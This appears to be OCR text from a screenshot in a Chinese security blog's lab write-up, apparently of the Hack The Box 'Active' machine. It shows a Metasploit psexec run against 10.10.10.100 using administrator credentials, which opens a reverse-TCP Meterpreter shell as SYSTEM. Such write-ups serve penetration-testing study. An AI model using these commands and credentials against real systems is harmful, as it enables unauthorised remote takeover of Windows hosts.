 回收站
文件系统
主文件夹
dayu
Firefox ESR
burpsuite
dayuactive
smbpass => Ticketmaster1968
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.100 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal re
ad/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass Ticketmaster1968 no The password for the specified username
SMBUser administrator no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] 10.10.10.100:445 - Connecting to the server...
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445 as user 'administrator'...
[*] 10.10.10.100:445 - Selecting PowerShell target
[*] 10.10.10.100:445 - Executing the payload...
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 10.10.10.100
[*] Meterpreter session 1 opened (10.10.14.23:4444 -> 10.10.10.100:62222) at 2020-03-13 00:26:38 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745